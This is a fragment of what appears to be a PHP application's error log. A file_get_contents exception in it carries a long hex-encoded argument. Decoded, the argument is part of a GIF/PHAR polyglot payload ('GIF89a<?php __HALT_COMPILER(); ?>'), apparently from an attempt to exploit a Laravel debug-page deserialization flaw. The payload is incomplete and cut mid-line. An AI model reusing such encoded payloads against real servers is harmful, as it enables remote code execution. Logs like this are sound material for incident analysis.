 42=00=51=00=41=00=41=00=41=00=47=00=45=00=75=00=64=00=48=00=68=00=30=00=41=00=51=00=41=00=41=00=41=00=4E=00=39=00=2F=00=50=00=47=
00=45=00=42=00=41=00=41=00=41=00=41=00=51=00=37=00=36=00=33=00=36=00=4C=00=59=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=
41=00=59=00=58=00=6E=00=65=00=75=00=59=00=56=00=35=00=62=00=49=00=37=00=62=00=70=00=41=00=2F=00=75=00=67=00=66=00=45=00=57
=00=35=00=31=00=6B=00=58=00=52=00=6A=00=74=00=41=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=54=00=55=00=49=00=3D=00):
failed to open stream: Invalid argument {"exception":"[object] (ErrorException(code: 0): file_get_contents(=00=52=00=30=00=6C=00=
47=00=4F=00=44=00=6C=00=68=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=
00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=
71=00=47=00=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=
00=41=00=41=00=42=00=54=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=7A=00=4D=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=